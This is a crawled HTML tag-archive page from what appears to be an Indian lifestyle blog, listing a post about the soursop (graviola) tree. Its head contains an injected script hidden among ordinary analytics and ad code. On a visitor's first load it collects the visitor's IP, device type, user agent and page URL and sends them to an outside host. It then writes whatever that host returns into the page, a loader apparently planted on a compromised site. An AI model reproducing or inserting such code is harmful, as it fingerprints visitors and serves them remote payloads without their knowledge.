

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/tag/annona-muricata
body_size: 69161
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Annona muricata Archives | itslife.in</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/tag/annona-muricata" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Annona muricata Archives | itslife.in" />
	<meta property="og:url" content="https://www.itslife.in/tag/annona-muricata" />
	<meta property="og:site_name" content="itslife.in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.itslife.in/tag/annona-muricata#webpage","url":"https://www.itslife.in/tag/annona-muricata","name":"Annona muricata Archives | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"breadcrumb":{"@id":"https://www.itslife.in/tag/annona-muricata#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/tag/annona-muricata"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/tag/annona-muricata#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/tag/annona-muricata","url":"https://www.itslife.in/tag/annona-muricata","name":"Annona muricata"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/tag/annona-muricata/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Annona muricata Tag Feed" href="https://www.itslife.in/tag/annona-muricata/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/tags/12200" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive tag tag-annona-muricata tag-12200 custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-50434 post type-post status-publish format-standard has-post-thumbnail category-goodness-of-nature tag-annona-muricata tag-fruit-tree tag-goodness-of-nature tag-graviola-tree tag-guyabano tag-lakshmana-phala tag-mullu-rama-phala tag-soursop-tree tag-tropical-fruit-tree entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/goodness-of-nature/soursop-tree-graviola-tree">Soursop Tree &#8211; Graviola Tree</a></h2>
<p class="entry-meta"><time class="entry-time">July 26, 2023</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/goodness-of-nature/soursop-tree-graviola-tree#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/goodness-of-nature/soursop-tree-graviola-tree" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2023/07/Soursop-Fruit-266x160.jpg" class="alignleft post-image entry-image" alt="Soursop Fruit" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2023/07/Soursop-Fruit-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2023/07/Soursop-Fruit-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>Other common names of Soursop is Graviola and Guyabano. In Kannada it is known as Mullu Rama Phala and Lakshmana Phala. The botanical name is Annona muricata and belongs to Annonaceae (Sugar-apple) &#x02026; <a href="https://www.itslife.in/goodness-of-nature/soursop-tree-graviola-tree" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/goodness-of-nature" rel="category tag">Goodness of Nature</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/annona-muricata" rel="tag">Annona muricata</a>, <a href="https://www.itslife.in/tag/fruit-tree" rel="tag">Fruit Tree</a>, <a href="https://www.itslife.in/tag/goodness-of-nature" rel="tag">Goodness of Nature</a>, <a href="https://www.itslife.in/tag/graviola-tree" rel="tag">Graviola Tree</a>, <a href="https://www.itslife.in/tag/guyabano" rel="tag">Guyabano</a>, <a href="https://www.itslife.in/tag/lakshmana-phala" rel="tag">Lakshmana Phala</a>, <a href="https://www.itslife.in/tag/mullu-rama-phala" rel="tag">Mullu Rama Phala</a>, <a href="https://www.itslife.in/tag/soursop-tree" rel="tag">Soursop Tree</a>, <a href="https://www.itslife.in/tag/tropical-fruit-tree" rel="tag">Tropical fruit tree</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/ikigai-cafe" title="Ikigai Caf&eacute;"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52825-100x100-no.jpg" class="srp-post-thumbnail" alt="Ikigai Caf&eacute;" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/ikigai-cafe" title="Ikigai Caf&eacute;">Ikigai Caf&eacute;</a></h4><div class="srp-post-content">Ikigai is a Japanese concept pronounced <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/ikigai-cafe" title="Ikigai Caf&eacute;">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/useful-hints/february-2026-hints" title="February 2026 Hints"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52813-100x100-no.jpg" class="srp-post-thumbnail" alt="February 2026 Hints" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/useful-hints/february-2026-hints" title="February 2026 Hints">February 2026 Hints</a></h4><div class="srp-post-content">
 	Use an onion to clean the grate on y<a class="srp-post-stringbreak-link" href="https://www.itslife.in/useful-hints/february-2026-hints" title="February 2026 Hints">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/konkaneshwara-temple-akkihebbalu" title="Konkaneshwara Temple, Akkihebbalu"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52701-100x100-no.jpg" class="srp-post-thumbnail" alt="Konkaneshwara Temple, Akkihebbalu" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/konkaneshwara-temple-akkihebbalu" title="Konkaneshwara Temple, Akkihebbalu">Konkaneshwara Temple, Akkihebbalu</a></h4><div class="srp-post-content">The presiding deity at Konkaneshwara tem<a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/konkaneshwara-temple-akkihebbalu" title="Konkaneshwara Temple, Akkihebbalu">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52761-100x100-no.jpg" class="srp-post-thumbnail" alt="January 2026 Hints" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">January 2026 Hints</a></h4><div class="srp-post-content">
 	To clear baking mess in the kitchen,<a class="srp-post-stringbreak-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52738-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Magh month &ndash; January and February 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">Festival dates in Magh month &ndash; January and February 2026</a></h4><div class="srp-post-content">Festival dates in Magh month – January a<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
